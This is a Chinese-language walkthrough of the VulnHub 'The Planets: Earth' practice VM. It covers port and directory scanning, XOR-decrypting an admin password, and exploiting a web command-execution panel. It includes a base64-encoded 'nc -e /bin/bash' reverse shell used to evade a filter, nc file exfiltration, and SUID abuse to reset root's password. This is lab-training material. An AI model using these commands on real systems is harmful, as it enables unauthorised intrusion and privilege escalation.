3.行星 地球 The Planets: Earth
下载(镜像):https://download.vulnhub.com/theplanets/Earth.ova
- 格式:虚拟机(Virtualbox - OVA)
- DHCP服务:启用
- IP地址:自动分配
1.部署完成首先扫一下,看下靶机,开放端口
在nmap扫一下服务
配置DNS
配置 hosts文件
C:\Windows\System32\drivers\etc可以了,下一步开始扫目录,
dirsearch 试试
dirsearch -u http://terratest.earth.local/
好像没什么东西,ffuf试一下
ffuf.exe -w dir-fuzz.txt -u http://terratest.earth.local/FUZZ -c -ic -e .txt,.php,.html,.zip
ffuf.exe -w dir-fuzz.txt -u https://terratest.earth.local/FUZZ -c -ic -e .txt,.php,.html,.zip扫出来几个目录
http://terratest.earth.local/
http://terratest.earth.local/admin/
https://terratest.earth.local/index.html
https://terratest.earth.local/robots.txt
https://terratest.earth.local/testdata.txt
一个一个看
发送消息的,历史就是下面的三串数字加密发送的,发送消息的,提交抓包看一下
不知道能不能解密,返回后多新增了一条,看看其他页面
看大佬的文章, 这里terra为用户名,判断https://terratest.earth.local/testdata.txt为测试加密的秘钥,通过信息,xor testdata.txt的到密文,解密需要异或解密
密码为earthclimatechangebad4humans
登录后发现为一个命令执行
有了命令执行,首先就是想拿shell,
反弹shelll试试
禁止远程,,换个方法
开个服务,发现传不上去,还是报禁止远程
看了大佬看大佬的文章中讲到将IP地址 十六进制转换即可,原来大佬也是借鉴,嘿嘿
将命令编码为 base64 格式来尝试绕过一下
⬢ The Planets: Earth echo 'nc -e /bin/bash 192.168.7.2 6666' | base64
bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNy4yIDY2NjYK
再利用CLI 输入一下
echo bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNy4yIDY2NjYK | base64 -d | bash
成功拿到shell
果然可以,我再试试上传shell,,就是不知道下载到哪了,访问不到
查找一下可以利用的suid程序: find / -perm -u=s -type f 2>/dev/null
执行reset_root 失败
nc传文件
kali运行: nc -lvvp 6688>reset_root
受控机: nc 192.168.6.139 6688 < /usr/bin/reset_root
查看该极其有无这些文件,查看没有,直接新建,内容为空
新建文件,运行,密码重置为Earth
登录,成功为root